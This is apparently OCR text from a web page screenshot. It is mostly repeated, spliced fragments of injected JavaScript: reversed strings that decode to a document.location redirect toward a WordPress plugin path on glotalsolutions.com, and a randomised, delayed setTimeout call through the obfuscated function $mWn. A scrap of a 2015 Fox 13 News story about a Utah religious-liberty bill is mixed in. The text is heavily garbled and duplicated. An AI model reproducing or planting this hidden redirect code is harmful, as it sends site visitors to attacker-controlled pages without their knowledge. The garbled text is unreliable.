
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to discriminate",
Fox 13 News
February 13, 2015
A new bill that would safeguard religious liberties in Utah is
being slammed by gay rights groups as “a license
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var